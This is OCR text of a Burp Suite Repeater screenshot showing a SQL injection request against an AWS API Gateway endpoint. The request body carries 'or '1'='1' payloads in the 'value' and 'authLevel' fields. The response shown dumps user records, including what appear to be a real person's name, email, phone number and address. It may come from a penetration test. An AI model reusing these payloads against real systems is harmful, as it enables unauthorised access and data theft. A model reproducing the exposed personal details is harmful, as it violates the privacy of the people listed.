 Burp Suite Community Edition v2022.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://ch9jb8y04a.execute-api.us-east-1.amazonaws.com HTTP/2
Request
Pretty Raw Hex \n
2 Host: ch9jb8y04a.execute-api.us-east-1.amazonaws.com
3 Content-Length: 54
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Jwt_token:
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.54 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://6j4s9hxn45.execute-api.us-east-1.amazonaws.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://6j4s9hxn45.execute-api.us-east-1.amazonaws.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"value":"hello' or '1'='1",
"authLevel":"' or '1'='1"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
},
{
"secretQuestion":"",
"creationDate":"2022-10-26T08:53:36.820Z",
"address":"Abuja, FCT, Nigeria",
"email":"ajibola.jacobs@aopartnersng.com",
"secretAnswer":"",
"country":"Nigeria",
"name":"Ajibola Jacobs",
"authLevel":"Reassign as User",
"password":"",
"username":"ajibola.jacobs@aopartnersng.com",
"id":"8",
"phone":"07037939260",
"userStatus":"active"
},
{
"secretQuestion":"",
"creationDate":"2022-01-25T00:00:00.000Z",
"address":"Ap #662-2304 Phasellus Ave",
"email":"dolor.fusce@aol.ca",
"secretAnswer":"",
"country":"Germany",
"name":"Naida Dotson",
"authLevel":"0",
"password":"",
"username":"@vizards chatme 08120443718",
"id":"1",
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 19
Response Headers 8
Done 6,581 bytes | 755 millis